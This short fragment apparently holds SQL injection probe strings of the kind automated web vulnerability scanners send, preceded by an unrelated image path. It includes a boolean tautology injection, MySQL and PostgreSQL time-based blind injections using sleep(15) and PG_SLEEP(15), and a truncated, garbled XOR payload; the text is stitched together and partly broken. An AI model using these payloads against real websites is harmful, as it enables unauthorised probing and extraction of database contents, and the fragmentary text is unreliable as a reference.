
pHqghUme
-1' OR 2+162-162-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
(15),0))XOR"Z
pHqghUme38qWxk04' OR 687=(SELECT 687
FROM PG_SLEEP(15))--